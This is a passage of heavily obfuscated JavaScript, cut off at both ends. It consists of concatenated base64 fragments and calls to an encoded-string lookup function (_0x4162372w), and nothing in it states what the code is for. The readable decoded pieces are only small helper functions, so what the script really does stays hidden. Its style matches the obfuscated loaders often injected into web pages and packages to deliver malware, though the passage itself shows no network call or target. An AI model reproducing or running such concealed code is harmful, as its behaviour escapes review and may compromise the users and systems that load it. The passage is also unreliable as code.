krSSgweDR'+'jYiwndDNwdycpK0koMHg0YmMsJ3lJI0Un'+_0x4162372w(0x12f)+'iwnTkpTTycpK0koMHg2NGQsJ1NmYkAnKS'+'tJKDB4NTBiLCdvKlooJykrSSgweDE3ZSw'+_0x4162372w(0x1a4)+'KDB4NWZhLCdhdkklJykrSSgweDJhNCwnI'+'UswMicpK0koMHg1YzgsJ2VXcTAnKStJKD'+'B4NDc0LCdn')+(_0x4162372w(0x1c6)+'HgzYTgsJ2hHbDMnKStJKDB4MmIzLCdHa0'+'cwJykrSSgweDFmZCwneUkjRScpK0koMHg'+'zZjUsJ3FrQ2QnKStJKDB4NDdiLCcoVjk0'+'JykrSSgweDY2MywnKFY5NCcpK0koMHgxY'+'zgsJ1ZCXVUnKStJKDB4M2YxLCcwIUJtJy'+'krSSgweDE0MywnQGkhOCcpK0koMHg2MzI'+'sJ0FiZ0AnKStJKDB4NDE0LCdTazA0Jykr'+'SSgweDFhYiwnR2tHMCcpK0koMHgxZTUsJ'+'1s0JnonKStJKDB4MjI3LCdGT1prJykrSS'+'gweDM5ZCwnZ05EdScpK0koMHgxZGQsJ24'+'pbEwnKStJKDB4NDkzLCdoR2wzJykrSSgw'+'eDViOSwnN2Z3YycpK0koMHg1YmEsJ0drR'+'zAnKStJKDB4Mjc0LCdiWXZqJykrSSgweD'+_0x4162372w(0x2de)+'nKStJKDB4NGIyLCdqeHpJJykrSSgweDFm'+'ZSwnKFY5NCcpK0koMHg1ODQsJ1dFKnYnK'+'StJKDB4MTZmLCdBYmdAJykrSSgweDFjMi'+'wnTkBdTScpK0koMHgxNTIsJ0dlMlMnKSt'+'JKDB4MmJlLCc3dkhNJykrSSgweDNhZCwn'+'ZEs4eScpK0koMHgxZjcsJ3c2NTInKStJK'+_0x4162372w(0x1d2)+'ZITScpK0koMHg0NTgsJ2VXcTAnKStJKDB'+'4NDRhLCd0M3B3JykrSSgweDNkMywncTFv'+'XScpK0koMHg1YTgsJ24pbEwnKStJKDB4M'+_0x4162372w(0x27f)+'cpK0koMHgzNjMsJ2dORHUnKStJKDB4NDl'+'hLCd5SSNFJykrSSgweDY2MiwnYll2aicp'+_0x4162372w(0x1eb)+'Cd3NjUyJykrSSgweDFjYiwneXZBbScpK0'+_0x4162372w(0x160))+(_0x4162372w(0x2cd)+'SgweDFlOCwnanh6SScpK0koMHgxZDksJz'+'B4VG4nKStJKDB4NGI2LCcoVjk0JykrSSg'+'weDJiYywnbilsTCcpK0koMHgzMWIsJ0Fi'+_0x4162372w(0x2b4)+'DY1YSwnYll2aicpK0koMHg0MDMsJ24pbE'+'wnKStJKDB4NDMzLCcyVGJJJykrSSgweDY'+'1ZCwnQWJnQCcpK0koMHgzYjUsJ2F2SSUn'+'KStJKDB4M2NiLCcweFRuJykrSSgweDIwM'+'ywnN2Z3YycpK0koMHgzYWMsJ2JZdmonKS'+_0x4162372w(0x2f7)+'nVkJdVScpK0koMHgxZDcsJ0ZAal4nKStJ'+'KDB4MzE2LCcweFRuJykrSSgweDQ1ZSwnU'+'2ZiQCcpK0koMHgxNzgsJ3lJI0UnKStJKD'+'B4NTBlLCd0XjVJJykrSSgweDFhNSwnYXZ'+'JJScpK0koMHgyM2MsJ0pCa3UnKStJKDB4'+_0x4162372w(0x23d)+'CcpK0koMHgyZGYsJ3l2QW0nKStJKDB4NT'+'IzLCdHZTJTJykrSSgweDNlYiwnKFY5NCc'+_0x4162372w(0x2ac)+'LCcoVjk0JykrSSgweDU4NiwnaEdsMycpK'+'0koMHg0OWYsJ2koZ0cnKStJKDB4NDJiLC'+'dVN1FoJykrSSgweDIxOCwnQlJSVCcpK0k'+'oMHgyZGIsJ0ZPWmsnKStJKDB4NThkLCdh'+'dkklJykrSSgweDJkZSwnR2tHMCcpK0koM'+'Hg2MDEsJzd2SE0nKStJKDB4NDA0LCd3Nj'+'UyJykrSSgweDExYiwnKFlMRScpK0koMHg'+'yOTAsJ0BpITgnKStJKDB4NWY3LCdxa0Nk'+'JykrSSgweDNiMiwnaEdsMycpK0koMHgyM'+'WYsJ28qWignKStJKDB4NjNlLCdpczUhJy'+_0x4162372w(0x24b))+('YSwnSkJrdScpK0koMHg0NTMsJzB4VG4nK'+'StJKDB4MTcxLCdqeHpJJykrSSgweDVlZC'+_0x4162372w(0x29d)+'JKDB4MjhhLCc3dkhNJykrSSgweDU4Nywn'+'bSE5UicpK0koMHg1OGYsJ28qWignKStJK'+'DB4M2E1LCcwIUJtJykrSSgweDVlYiwndz'+'Y1MicpK0koMHg1ZjEsJ0ZAal4nKStJKDB'+'4NDU0LCcweFRuJykrSSgweDUxOSwncWtD'+_0x4162372w(0x19f)+'WUwLCchSzAyJykrSSgweDMwMSwnUUNkci'+_0x4162372w(0x273)+'xLCd2YypaJykrSSgweDM2NywndmMqWicp'+'K0koMHgyZTQsJ2hHbDMnKStJKDB4MTY1L'+_0x4162372w(0x2c5)+'koMHgxMmIsJ2dqTFYnKStJKDB4MTI0LCd'+'bNCZ6JykrSSgweDNmZiwndmMqWicpK0ko'+'MHg1MjksJ3c2NTInKStJKDB4MTMwLCdHa'+_0x4162372w(0x1bd)+'g1OTMsJ3QzcHcnKStJKDB4MTJlLCdOSlN'+'PJykrSSgweDI5NSwnU2ZiQCcpK0koMHgz'+'YzksJ0ZPWmsnKStJKDB4NTdmLCdWQl1VJ'+_0x4162372w(0x1b0)+'ldPWZ1bmN0aW9uKHEscil7cmV0dXJuIHE'+'rcjt9LGRbSSgweDU4MSwnR2UyUycpXT1J'+'KDB4MzNhLCdvKlooJykrJ3MvJyxkW0koM'+'HgyMzUsJ24pbEwnKV09SSgweDQ1MSwnRk'+'9aaycpK0koMHg1Y2QsJzB4VG4nKStJKDB'+_0x4162372w(0x1b7)+'YycpK0koMHg0MWYsJ2p4ekknKStJKDB4N'+'GRiLCcoVjk0JykrSSgweDYzNiwnQWJnQC'+_0x4162372w(0x2df))+('MDgsJ2RLOHknKStJKDB4NTFhLCcoWUxFJ'+'ykrSSgweDMxNywnbypaKCcpK0koMHg1Nj'+'YsJzdmd2MnKStJKDB4NGE5LCdCUlJUJyk'+'rSSgweDUwNCwnTkpTTycpK0koMHgxZjIs'+'J0pCa3UnKStJKDB4MjVlLCd5dkFtJykrS'+'SgweDQ4MSwnN3ZITScpK0koMHg1NmEsJz'+'dmd2MnKStJKDB4NjUyLCdqeHpJJykrSSg'+'weDUyNSwnVylZJScpK0koMHg0MzcsJzhl'+'MWMnKStJKDB4NGZhLCchSzAyJykrSSgwe'+'DJlNSwndmMqWicpK0koMHg1MzksJyhZTE'+'UnKStJKDB4MjIwLCcweFRuJykrSSgweDE'+'xZCwnN3ZITScpK0koMHg0ZDAsJ0ZAal4n'+'KStJKDB4MTM0LCdxMW9dJykrSSgweDYwY'+_0x4162372w(0x22b)+'tJKDB4NDY5LCdVN1FoJykrSSgweDQwMSw'+'nYXZJJScpK0koMHg1MjEsJ3l2QW0nKStJ'+_0x4162372w(0x12d)+'WtDZCcpK0koMHg0ZDIsJ0drRzAnKStJKD'+'B4MzY1LCdnTkR1JykrSSgweDFjMywndF4'+_0x4162372w(0x29c)+'NGY0LCdbNCZ6JykrSSgweDE5NSwnOGUxY'+'ycpK0koMHg0MGIsJ1U3UWgnKStJKDB4ND'+'NkLCcweFRuJykrSSgweDFkMywnN2Z3Yyc'+'pK0koMHg0MTEsJ0FiZ0AnKStJKDB4MmE5'+'LCc3dkhNJykrSSgweDNmNiwnZ05EdScpK'+'0koMHgxOWUsJyE3UVAnKStJKDB4MzQ4LC'+'dhJFNDJykrSSgweDYxYSwnQGkhOCcpK0k'+_0x4162372w(0x296)+'M3B3JykrSSgweDYxNiwndF41SScpK0koM'+'Hg1MjAsJ2F2SSUnKStJKDB4NTQ5LCdHa0'+'cwJykrSSgw')+('eDI0NiwnMCFCbScpK0koMHgzZmEsJ0pCa'+'3UnKStJKDB4NGI3LCdnakxWJykrSSgweD'+'Q1MiwndmMqWicpK0koMHg0ZWYsJyhZTEU'+'nKStJKDB4NTQ3LCc3dkhNJykrSSgweDQ2'+'YiwnZVdxMCcpK0koMHg0OTcsJ2dqTFYnK'+'StJKDB4MzgyLCduKWxMJykrSSgweDM0My'+'wndDNwdycpK0koMHgzZGUsJzhlMWMnKSt'+'JKDB4NjQ2LCcwIUJtJykrSSgweDJkNSwn'+_0x4162372w(0x224)+_0x4162372w(0x237)+_0x4162372w(0x212)+_0x4162372w(0x169)+'dicpK0koMHgzYTksJ1NmYkAnKStJKDB4N'+'DZjLCdhJFNDJykrSSgweDM1NSwnRk9aay'+_0x4162372w(0x21e)+'wLCdbNCZ6JykrSSgweDQwZCwnbypaKCcp'+'K0koMHgyYTAsJ2F2SSUnKStJKDB4NTU5L'+'CdKQmt1JykrSSgweDVkNSwnbypaKCcpK0'+_0x4162372w(0x120)+_0x4162372w(0x1db)+_0x4162372w(0x20e)+'jVJJykrSSgweDJmMywnTkBdTScpK0koMH'+'gzNjQsJ0ZPWmsnKStJKDB4MzMwLCc3dkh'+'NJykrSSgweDNmZSwnYSRTQycpK0koMHgy'+'ZGQsJ2lzNSEnKStJKDB4NTJmLCduKWxMJ'+'ykrSSgweDViZCwnVylZJScpK0koMHgyNm'+'YsJ2F2SSUnKStJKDB4MmQxLCc3dkhNJyk'+'rSSgweDVhMywnTkBdTScpK0koMHgzMGQs'+'JzJUYkknKStJKDB4MmEzLCdxMW9dJykrS'+'SgweDJiYiwnN3ZITScpK0koMHg1ZGEsJ0'+'BpITgnKStJ')+(_0x4162372w(0x1f9)+'kpTTycpK0koMHg1Y2MsJ20hOVInKStJKD'+'B4MjBlLCdnTkR1JykrSSgweDE3ZCwnYll'+'2aicpK0koMHgzMjgsJ3lJI0UnKStJKDB4'+'NTBmLCdbNCZ6JykrSSgweDNlZCwnRk9aa'+_0x4162372w(0x2e4)+_0x4162372w(0x2f0)+'pK0koMHg1NzksJ3FrQ2QnKStJKDB4NjY3'+'LCdBYmdAJykrSSgweDM0YywnIUswMicpK'+_0x4162372w(0x14d)+'dnakxWJykrSSgweDU5OCwnRk9aaycpK0k'+_0x4162372w(0x193)+_0x4162372w(0x19b)+'HgyZmMsJzAhQm0nKStJKDB4MmI5LCdvKl'+_0x4162372w(0x1d3)+_0x4162372w(0x2ea)+_0x4162372w(0x251)+_0x4162372w(0x24a)+_0x4162372w(0x166)+'sJ2VXcTAnKStJKDB4NDg3LCdvKlooJykr'+'SSgweDI4NSwnbSE5UicpK0koMHgyMzMsJ'+_0x4162372w(0x2b8)+_0x4162372w(0x277)+'zcHcnKStJKDB4NGRlLCdXKVklJykrSSgw'+_0x4162372w(0x2aa)+_0x4162372w(0x17e)+'VlNSwnVTdRaCcpK0koMHgyMTEsJ2hHbDM'+'nKStJKDB4NDkxLCdAaSE4JykrSSgweDU0'+'ZSwnR2UyUycpK0koMHgzNTMsJ3c2NTInK'+'StJKDB4MTg1LCdOQF1NJykrSSgweDFhYy'+'wnZ05EdScp')+(_0x4162372w(0x2bc)+'CdqeHpJJykrSSgweDUxZiwnU2ZiQCcpK0'+'koMHg0MGMsJ0JSUlQnKStJKDB4MWNjLCc'+'weFRuJykrSSgweDFkMiwnTkBdTScpK0ko'+'MHg0YTUsJ2dqTFYnKStJKDB4NDNjLCdTZ'+'mJAJykrSSgweDVlNiwnOGUxYycpK0koMH'+'gzMTAsJ2EkU0MnKStJKDB4MWU0LCdOQF1'+'NJykrSSgweDFiNSwnZEs4eScpK0koMHg1'+'MTEsJ0ZAal4nKStJKDB4NjJmLCdGT1prJ'+'ykrSSgweDI2YywnU2ZiQCcpK0koMHg1MD'+'AsJyhZTEUnKStJKDB4MzMyLCdvKlooJyk'+'rSSgweDRlMywneXZBbScpK0koMHg2NDcs'+'J1FDZHInKStJKDB4MjU1LCc4ZTFjJykrS'+_0x4162372w(0x1cb)+'ReNUknKStJKDB4MWE4LCdGQGpeJykrSSg'+'weDFlYiwncWtDZCcpK0koMHgyMjUsJ2dO'+_0x4162372w(0x123)+_0x4162372w(0x1c9)+'QnKStJKDB4MmM0LCdGQGpeJykrSSgweDU'+_0x4162372w(0x23e)+'KStJKDB4NDQ3LCdOQF1NJykrSSgweDYxY'+'iwnbSE5UicpK0koMHgzYTMsJ0dlMlMnKS'+_0x4162372w(0x186)+'nR2UyUycpK0koMHg0NjAsJ05AXU0nKStJ'+'KDB4MjBjLCd0XjVJJykrSSgweDNmOCwnb'+'ilsTCcpK0koMHgyZjksJyE3UVAnKStJKD'+'B4NTk5LCdAaSE4JykrSSgweDI5ZiwnIUs'+'wMicpK0koMHg1ZDcsJyhZTEUnKStJKDB4'+'MzUxLCduKWxMJykrSSgweDM0NCwndDNwd'+'ycpK0koMHgyZDYsJ20hOVInKStJKDB4NG'+'Q0LCcweFRu')+('JykrSSgweDIzYiwnQlJSVCcpK0koMHgzM'+'DMsJ24pbEwnKStJKDB4MjQyLCdHZTJTJy'+_0x4162372w(0x1cc)+'sJ2koZ0cnKSsoSSgweDRmMCwnOGUxYycp'+'K0koMHg1YWMsJ3l2QW0nKStJKDB4NDhiL'+_0x4162372w(0x15e)+'koMHg1ZmUsJ0pCa3UnKStJKDB4M2MxLCd'+_0x4162372w(0x17b)+'MHg0YWMsJ05KU08nKStJKDB4NTM4LCdkS'+'zh5JykrSSgweDUyNywndmMqWicpK0koMH'+'g2MDYsJyhWOTQnKStJKDB4MWI4LCdAaSE'+_0x4162372w(0x1ff)+_0x4162372w(0x181)+_0x4162372w(0x1af)+'YsJ3c2NTInKStJKDB4NWQxLCdXRSp2Jyk'+'rSSgweDE4MSwnaEdsMycpK0koMHgyMzIs'+'J1U3UWgnKStJKDB4NTdiLCdkSzh5JykrS'+'SgweDQ3NSwnN2Z3YycpK0koMHg1ZjAsJ1'+'NrMDQnKStJKDB4MjMxLCcweFRuJykrSSg'+'weDM3MSwnZ05EdScpK0koMHgzNmEsJ2RL'+'OHknKStJKDB4MzViLCdxMW9dJykrSSgwe'+'DM4MSwnbilsTCcpK0koMHgyOWQsJ0JSUl'+_0x4162372w(0x263)+_0x4162372w(0x15f)+_0x4162372w(0x287)+_0x4162372w(0x14b)+'tJKDB4NGM4LCdKQmt1JykrSSgweDMwZSw'+'nYll2aicpK0koMHg1MWQsJ28qWignKStJ'+'KDB4MjQwLCdCUlJUJykrSSgweDFmNiwna'+_0x4162372w(0x200)+_0x4162372w(0x203))+('JFNDJykrSSgweDJmOCwnQWJnQCcpK0koM'+'Hg0MzgsJ1cpWSUnKStJKDB4NTFlLCdTZm'+_0x4162372w(0x2a9)+'yZWYsJ20hOVInKStJKDB4MzBhLCcweFRu'+'JykrSSgweDRkYywnITdRUCcpK0koMHg0N'+'DUsJ1dFKnYnKStJKDB4NGUyLCchN1FQJy'+'krSSgweDRjYywnbSE5UicpK0koMHgxYWE'+_0x4162372w(0x23f)+'SSgweDRjMCwnTkpTTycpK0koMHgzZDQsJ'+_0x4162372w(0x1d0)+_0x4162372w(0x1a0)+'2NTInKStJKDB4NGU1LCdoR2wzJykrSSgw'+'eDE0OCwnTkpTTycpK0koMHgyYjIsJ2hHb'+_0x4162372w(0x1e4)+'QzZiwnVkJdVScpK0koMHg0MTUsJ1NmYkA'+'nKStJKDB4M2NmLCd5dkFtJykrSSgweDNl'+'ZiwnZVdxMCcpK0koMHgzOTUsJyhZTEUnK'+'StJKDB4MTdjLCdtITlSJykrSSgweDI4OS'+'wnIUswMicpK0koMHgxNjEsJ0pCa3UnKSt'+'JKDB4MjdlLCc3dkhNJykrSSgweDNiZSwn'+'V0UqdicpK0koMHg0ZTcsJ1dFKnYnKStJK'+'DB4NDEwLCd0M3B3JykrSSgweDRiYiwnVy'+'lZJScpK0koMHgyMmYsJ0pCa3UnKStJKDB'+'4NGE4LCdOSlNPJykrSSgweDNlMiwnRk9a'+'aycpK0koMHgxNDYsJ3QzcHcnKStJKDB4M'+_0x4162372w(0x131)+'cpK0koMHgyODEsJ3ReNUknKStJKDB4NGV'+'jLCdoR2wzJykrSSgweDQwNywnVkJdVScp'+'K0koMHg1OTEsJ2VXcTAnKStJKDB4MzkzL'+'CdqeHpJJykrSSgweDFlYywnVTdRaCcpK0'+_0x4162372w(0x278))+('JyE3UVAnKStJKDB4MjgwLCdKQmt1JykrS'+_0x4162372w(0x135)+'ZPWmsnKStJKDB4NTQzLCdkSzh5JykrSSg'+'weDYzOSwnbypaKCcpK0koMHgxZmIsJ0dl'+_0x4162372w(0x2c1)+'DI0MSwnRk9aaycpK0koMHg0NGYsJ2lzNS'+_0x4162372w(0x1fd)+'mNiwnYSRTQycpK0koMHgzMDQsJ0ZAal4n'+'KStJKDB4MWEyLCc4ZTFjJykrSSgweDI5N'+'ywnN3ZITScpK0koMHg0N2YsJ0pCa3UnKS'+'tJKDB4NGE0LCdCUlJUJykrSSgweDIwZCw'+'nSkJrdScpK0koMHgyMWMsJ1FDZHInKStJ'+_0x4162372w(0x1ef)+'lRiSScpK0koMHgxMmYsJ3Exb10nKStJKD'+_0x4162372w(0x20b)+'RaCcpK0koMHg0YTYsJ1NrMDQnKStJKDB4'+_0x4162372w(0x1e0)+'CcpK0koMHgzNzAsJzd2SE0nKStJKDB4ND'+'cyLCdOSlNPJykrSSgweDU1NywnN3ZITSc'+'pK0koMHg2MTgsJ0BpITgnKStJKDB4MThk'+_0x4162372w(0x2b0)+'0koMHg0OGEsJ24pbEwnKStJKDB4NjZiLC'+'dGQGpeJykrSSgweDJkYywnMHhUbicpK0k'+'oMHg1ZWUsJ2dORHUnKStJKDB4MTViLCdt'+'ITlSJykrSSgweDNlYSwnYll2aicpK0koM'+'Hg1YzAsJzJUYkknKStJKDB4NTVkLCdBYm'+'dAJykrSSgweDNkNywnVylZJScpK0koMHg'+'1N2EsJ2p4ekknKStJKDB4NjRhLCdHZTJT'+'JykrSSgweDQ2ZCwnanh6SScpK0koMHgyO'+'TksJ1ZCXVUnKStJKDB4MTg0LCdOQF1NJy'+_0x4162372w(0x27d))+('YywnRk9aaycpK0koMHg1NjQsJ1s0JnonK'+'StJKDB4NGM3LCdxa0NkJykrSSgweDJmZS'+_0x4162372w(0x161)+_0x4162372w(0x149)+'bSE5UicpK0koMHg1N2QsJ3ZjKlonKStJK'+'DB4MTE3LCd0M3B3JykrSSgweDNjZSwnVT'+'dRaCcpK0koMHgyYmEsJ2koZ0cnKStJKDB'+'4MjEyLCdpczUhJykrSSgweDYzNCwnYSRT'+'QycpK0koMHgyOGMsJ2lzNSEnKStJKDB4M'+'zYyLCdCUlJUJykrSSgweDFiZCwnMCFCbS'+_0x4162372w(0x1f1)+'yLCcyVGJJJykrSSgweDRhZCwnKFlMRScp'+'K0koMHg1MmIsJ2lzNSEnKStJKDB4NGI5L'+'CdtITlSJykrSSgweDVlYSwncWtDZCcpK0'+'koMHg0YjgsJ2p4ekknKStJKDB4MTcyLCc'+'weFRuJykrSSgweDYzYSwnbilsTCcpK0ko'+'MHgzZWMsJ3c2NTInKStJKDB4NThlLCdpK'+_0x4162372w(0x2e9)+'g0ZmIsJ0JSUlQnKStJKDB4MzdlLCdGQGp'+'eJykrSSgweDJmMSwndzY1MicpK0koMHgz'+'NDAsJyE3UVAnKStJKDB4NDQ4LCdhJFNDJ'+'ykrSSgweDMwZiwnbSE5UicpK0koMHg0Mj'+'UsJzAhQm0nKStJKDB4NDdlLCdqeHpJJyk'+'rSSgweDRmYywndF41SScpK0koMHgxNTQs'+_0x4162372w(0x122)+'SgweDNiYiwnbilsTCcpK0koMHg0YmEsJ0'+'JSUlQnKStJKDB4MjRhLCdCUlJUJykrSSg'+'weDU1NSwnZVdxMCcpK0koMHgyMzAsJzB4'+'VG4nKStJKDB4MjRlLCdVN1FoJykrSSgwe'+_0x4162372w(0x1c1)+'InKStJKDB4')+('MzIwLCdiWXZqJykrSSgweDQyNywnOGUxY'+'ycpK0koMHg2NDksJ20hOVInKStJKDB4MW'+'UzLCdHa0cwJykrSSgweDNjNSwndzY1Mic'+_0x4162372w(0x27a)+_0x4162372w(0x170)+_0x4162372w(0x242)+_0x4162372w(0x274)+_0x4162372w(0x1ce)+_0x4162372w(0x174)+'HgxMTYsJ2EkU0MnKStJKDB4MmFjLCdBYm'+'dAJykrSSgweDE4NiwnbilsTCcpK0koMHg'+'zZTQsJ05AXU0nKSkrKEkoMHg0OWMsJ1dF'+'KnYnKStJKDB4MTc2LCduKWxMJykrSSgwe'+'DNmZCwnbypaKCcpK0koMHg1NjIsJ2dqTF'+'YnKStJKDB4MzhmLCc3dkhNJykrSSgweDE'+'zOCwnR2UyUycpK0koMHg0YmQsJ3lJI0Un'+_0x4162372w(0x1ab)+'SwnN3ZITScpK0koMHgzYWEsJ05AXU0nKS'+'tJKDB4NjFkLCdWQl1VJykrSSgweDMyYSw'+'nRk9aaycpK0koMHgyMDgsJyhZTEUnKStJ'+_0x4162372w(0x18f)+'SRTQycpK0koMHgyNTgsJyhZTEUnKStJKD'+_0x4162372w(0x21f)+'1MicpK0koMHgxNTgsJ20hOVInKStJKDB4'+'MjI2LCdTazA0JykrSSgweDFiNiwnWzQme'+_0x4162372w(0x185)+_0x4162372w(0x231)+'pK0koMHg2NGUsJzd2SE0nKStJKDB4M2Rk'+_0x4162372w(0x25e)+_0x4162372w(0x2f4)+'dxa0NkJykr')+('SSgweDJmZiwnQGkhOCcpK0koMHg0NjcsJ'+'zhlMWMnKStJKDB4NDQ2LCdTZmJAJykrSS'+'gweDM5MSwnaXM1IScpK0koMHgyZWIsJ1U'+'3UWgnKStJKDB4NTU4LCduKWxMJykrSSgw'+'eDQzNCwnYll2aicpK0koMHgzNjAsJyhWO'+'TQnKStJKDB4MjEzLCdCUlJUJykrSSgweD'+_0x4162372w(0x2f6)+_0x4162372w(0x291)+_0x4162372w(0x187)+_0x4162372w(0x2d8)+'wnZ2pMVicpK0koMHgyNGQsJ3c2NTInKSt'+'JKDB4MjRjLCdnakxWJykrSSgweDYwYywn'+'IUswMicpK0koMHgxOTgsJ3l2QW0nKStJK'+'DB4MTNjLCdAaSE4JykrSSgweDMyNiwnR2'+_0x4162372w(0x182)+'4Mzg0LCdOQF1NJykrSSgweDFlMiwnVylZ'+'JScpK0koMHgzNzUsJ2dqTFYnKStJKDB4N'+'jU1LCdHZTJTJykrSSgweDYzMSwnN3ZITS'+'cpK0koMHgyZWEsJ24pbEwnKStJKDB4NDA'+'2LCdxa0NkJykrSSgweDIxZCwnN2Z3Yycp'+'K0koMHgyYzIsJ20hOVInKStJKDB4MzNlL'+'CcyVGJJJykrSSgweDYyMywnanh6SScpK0'+'koMHgyMzgsJ1cpWSUnKStJKDB4MzJmLCd'+'nakxWJykrSSgweDI3YiwndzY1MicpK0ko'+'MHgzNDYsJ28qWignKStJKDB4NjNiLCdoR'+'2wzJykrSSgweDU1YiwnUUNkcicpK0koMH'+_0x4162372w(0x1c4)+'kJykrSSgweDUwYywncWtDZCcpK0koMHg1'+'YTYsJ3ReNUknKStJKDB4MzY2LCdbNCZ6J'+'ykrSSgweDJjZSwnMCFCbScpK0koMHgzMD'+'ksJ2F2SSUn')+('KStJKDB4NjY2LCdXKVklJykrSSgweDQzN'+'iwnR2UyUycpK0koMHg0YmUsJyFLMDInKS'+'tJKDB4NDIyLCdnTkR1JykrSSgweDQ0Miw'+'nYll2aicpK0koMHgyMjIsJ28qWignKStJ'+'KDB4MjNkLCd3NjUyJykrSSgweDQ4YywnO'+'GUxYycpK0koMHgyMTUsJ0dlMlMnKStJKD'+'B4NGYyLCdpczUhJykrSSgweDI4NywndmM'+'qWicpK0koMHgxNGMsJ0drRzAnKStJKDB4'+'NGYxLCdkSzh5JykrSSgweDM3MiwnSkJrd'+'ScpK0koMHgxYjAsJzAhQm0nKStJKDB4NT'+_0x4162372w(0x184)+'pK0koMHgzYjQsJyE3UVAnKStJKDB4MzRl'+'LCdGQGpeJykrSSgweDQ4ZiwnUUNkcicpK'+'0koMHg2MmUsJ3c2NTInKStJKDB4MjVhLC'+'chN1FQJykrSSgweDUyZSwnTkBdTScpK0k'+'oMHg0YzYsJ0BpITgnKStJKDB4NDg5LCdq'+'eHpJJykrSSgweDRlZSwnRkBqXicpK0koM'+'HgyNjMsJzB4VG4nKStJKDB4MzdhLCd0Xj'+'VJJykrSSgweDYwMCwnIUswMicpK0koMHg'+'2NTMsJ0FiZ0AnKStJKDB4MjkzLCd3NjUy'+'JykrSSgweDEzZCwnYll2aicpK0koMHgyN'+'mIsJzhlMWMnKStJKDB4MTc3LCdOQF1NJy'+'krSSgweDJjOCwnbSE5UicpK0koMHgxNTA'+'sJ3c2NTInKStJKDB4NDRjLCdOSlNPJykr'+'SSgweDViMSwnN2Z3YycpK0koMHgzOTQsJ'+'zB4VG4nKStJKDB4NjBhLCdtITlSJykrSS'+'gweDExNSwnYXZJJScpK0koMHgzNGEsJ3l'+'2QW0nKStJKDB4NTE3LCdhJFNDJykrSSgw'+'eDYxNSwnbypaKCcpK0koMHg1YmYsJ2EkU'+_0x4162372w(0x2a2)+'JmNiwnMlRi')+(_0x4162372w(0x178)+_0x4162372w(0x1d4)+'cpK0koMHg1OGIsJ2RLOHknKStJKDB4Mjl'+'iLCdhJFNDJykrSSgweDMwNiwnMlRiSScp'+'K0koMHg1M2MsJ3ReNUknKStJKDB4MzRmL'+'CdCUlJUJykrSSgweDM5YywnR2UyUycpK0'+'koMHg0NjQsJ0JSUlQnKStJKDB4MmVjLCd'+_0x4162372w(0x1f3)+'MHgzNmIsJ2F2SSUnKStJKDB4MzEyLCd3N'+_0x4162372w(0x2cf)+_0x4162372w(0x11f)+'NJykrSSgweDI1YiwnITdRUCcpK0koMHgz'+'MDcsJzJUYkknKStJKDB4NDllLCdxMW9dJ'+'ykrSSgweDY2YSwnOGUxYycpK0koMHg0NT'+'YsJ2RLOHknKStJKDB4MmY3LCdhJFNDJyk'+_0x4162372w(0x23c)+'J0BpITgnKStJKDB4NjViLCduKWxMJykrS'+'SgweDI4ZCwndmMqWicpK0koMHg0M2IsJy'+'E3UVAnKStJKDB4MjUyLCd5dkFtJykrSSg'+_0x4162372w(0x2d2)+_0x4162372w(0x1d7)+'DU0YiwnQGkhOCcpK0koMHgzNzQsJ2dqTF'+_0x4162372w(0x271)+'4NSwnMCFCbScpK0koMHg2MjgsJ20hOVIn'+_0x4162372w(0x2e3)+'CwnWzQmeicpK0koMHg1OWIsJ2EkU0MnKS'+'tJKDB4NDc3LCchN1FQJykrSSgweDY1NCw'+'nMCFCbScpK0koMHg0NmEsJ2koZ0cnKStJ'+'KDB4NjM3LCdCUlJUJykrSSgweDRjOSwnY'+'ll2aicpK0koMHgyMDcsJyhZTEUnKStJKD'+'B4Mzg5LCdK')+('Qmt1JykrSSgweDQ2ZiwndzY1MicpK0koM'+'HgxNWQsJ0JSUlQnKStJKDB4NTYwLCdoR2'+'wzJykrSSgweDU0ZCwncWtDZCcpK0koMHg'+_0x4162372w(0x2c6)+_0x4162372w(0x1ca)+'Hg0ZjUsJ3ReNUknKV09SSgweDQ5Yiwnan'+_0x4162372w(0x180)+'nLGRbSSgweDI0YiwnQGkhOCcpXT1mdW5j'+'dGlvbihxLHIscyx0LHUsdix3LHgseSx6L'+'EEpe3JldHVybiBxKHIscyx0LHUsdix3LH'+'gseSx6LEEpO30sZFtJKDB4NTY1LCd0M3B'+'3JyldPWZ1bmN0aW9uKHEscil7cmV0dXJu'+'IHF8fHI7fSxkW0koMHg1MTgsJ1NrMDQnK'+'V09ZnVuY3Rpb24ocSxyLHMsdCx1LHYsdy'+'l7cmV0dXJuIHEocixzLHQsdSx2LHcpO30'+'sZFtJKDB4NTA1LCdnakxWJyldPWZ1bmN0'+'aW9uKHEscixzLHQsdSl7cmV0dXJuIHEoc'+_0x4162372w(0x17a)+'8nKV09ZnVuY3Rpb24ocSxyKXtyZXR1cm4'+'gcXx8cjt9LGRbSSgweDYyZCwnMCFCbScp'+_0x4162372w(0x2d5)+'iwndDNwdycpK0koMHg1YjUsJ2F2SSUnKS'+_0x4162372w(0x25f)+'oMHgxZWQsJ2p4ekknKStJKDB4NTk1LCco'+'WUxFJykrSSgweDE2YywnITdRUCcpK0koM'+'HgxNDIsJ0JSUlQnKSxkW0koMHgyZTEsJ2'+'koZ0cnKV09ZnVuY3Rpb24ocSxyKXtyZXR'+'1cm4gcShyKTt9LGRbSSgweDM4ZCwnRk9a'+'aycpXT1JKDB4MTZkLCdHZTJTJykrSSgwe'+'DNkNSwndF41SScpK0koMHg0N2QsJ20hOV'+_0x4162372w(0x1f6))+(_0x4162372w(0x2f2)+'iwnYll2aicpXT1JKDB4NTk3LCdxMW9dJy'+'krSSgweDIzNiwnZ05EdScpK0koMHg0Zjg'+'sJ05KU08nKStJKDB4NTcwLCdAaSE4Jykr'+_0x4162372w(0x211)+_0x4162372w(0x145)+'l7cmV0dXJuIHEocixzKTt9O3ZhciBmPWQ'+'sZz1mdW5jdGlvbigpe3ZhciBxPSEhW107'+'cmV0dXJuIGZ1bmN0aW9uKHIscyl7dmFyI'+'HQ9cT9mdW5jdGlvbigpe3ZhciBKPV8weD'+_0x4162372w(0x2c4)+_0x4162372w(0x1d5)+'cyk7cmV0dXJuIHM9bnVsbCx1O319OmZ1b'+'mN0aW9uKCl7fTtyZXR1cm4gcT0hW10sdD'+'t9O30oKTtmdW5jdGlvbiBpKHEscil7dmF'+'yIEs9SSxzPXt9O3NbSygweDEzMiwnR2Uy'+'UycpXT1mdW5jdGlvbih2LHcpe3ZhciBMP'+'Us7cmV0dXJuIGZbTCgweDE2OCwnZEs4eS'+_0x4162372w(0x167)+'QJyldPWZbSygweDYyYywnV0UqdicpXSxz'+'W0soMHg0ZDUsJ2p4ekknKV09ZnVuY3Rpb'+'24odix3KXt2YXIgTT1LO3JldHVybiBmW0